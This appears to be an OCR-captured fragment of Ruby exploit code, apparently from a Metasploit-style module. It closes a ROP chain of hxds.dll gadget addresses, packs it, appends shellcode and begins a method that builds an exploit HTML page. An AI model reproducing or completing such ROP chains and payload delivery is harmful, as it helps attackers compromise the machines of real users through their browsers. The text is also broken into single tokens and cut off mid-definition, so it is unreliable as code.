
0x51c3604e,
[hxds.dll]
0x51c541ef,
[hxds.dll]
].pack(
"V*"
)
end
p = rop + code
p
end
def
get_exploit_htm